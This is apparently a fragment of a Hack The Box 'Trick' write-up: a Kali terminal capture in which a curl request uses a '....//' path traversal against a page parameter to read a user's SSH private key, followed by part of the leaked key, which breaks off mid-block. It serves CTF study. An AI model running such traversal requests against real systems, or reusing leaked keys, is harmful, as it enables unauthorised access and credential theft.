 ┌──(kali㉿kali)-[~/HTB-Boxes/Trick]
└─$ curl http://preprod-marketing.trick.htb/index.php?page=....//....//....//....//....//home/michael/.ssh/id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAQEAwI9YLFRKT6JFTSqPt2/+7mgg5HpSwzHZwu95Nqh1Gu4+9P+ohLtz
c4jtky6wYGzlxKHg/Q5ehozs9TgNWPVKh+j92WdCNPvdzaQqYKxw4Fwd3K7F4JsnZaJk2G
YQ2re/gTrNElMAqURSCVydx/UvGCNT9dwQ4zna4sxIZF4HpwRt1T74wioqIX3EAYCCZcf+
4gAYBhUQTYeJlYpDVfbbRH2yD73x7NcICp5iIYrdS455nARJtPHYkO9eobmyamyNDgAia/
Ukn75SroKGUMdiJHnd+m1jW5mGotQRxkATWMY5qFOiKglnws/jgdxpDV9K3iDTPWXFwtK4
1kC+t4a8sQAAA8hzFJk2cxSZNgAAAAdzc2gtcnNhAAABAQDAj1gsVEpPokVNKo+3b/7uaC
DkelLDMdnC73k2qHUa7j70/6iEu3NziO2TLrBgbOXEoeD9Dl6GjOz1OA1Y9UqH6P3ZZ0I0
+93NpCpgrHDgXB3crsXgmydlomTYZhDat7+BOs0SUwCpRFIJXJ3H9S8YI1P13BDjOdrizE
hkXgenBG3VPvjCKiohfcQBgIJlx/7iABgGFRBNh4mVikNV9ttEfbIPvfHs1wgKnmIhit1L
jnmcBEm08diQ716hubJqbI0OACJr9SSfvlKugoZQx2Iked36bWNbmYai1BHGQBNYxjmoU6
IqCWfCz+OB3GkNX0reINM9ZcXC0rjWQL63hryxAAAAAwEAAQAAAQASAVVNT9Ri/dldDc3C
aUZ9JF9u/cEfX1ntUFcVNUs96WkZn44yWxTAiN0uFf+IBKa3bCuNffp4ulSt2T/mQYlmi/
KwkWcvbR2gTOlpgLZNRE/GgtEd32QfrL+hPGn3CZdujgD+5aP6L9k75t0aBWMR7ru7EYjC
tnYxHsjmGaS9iRLpo79lwmIDHpu2fSdVpphAmsaYtVFPSwf01VlEZvIEWAEY6qv7r455Ge
U+38O714987fRe4+jcfSpCTFB0fQkNArHCKiHRjYFCWVCBWuYkVlGYXLVlUcYVezS+ouM0
fHbE5GMyJf6+/8P06MbAdZ1+5nWRmdtLOFKF1rpHh43BAAAAgQDJ6xWCdmx5DGsHmkhG1V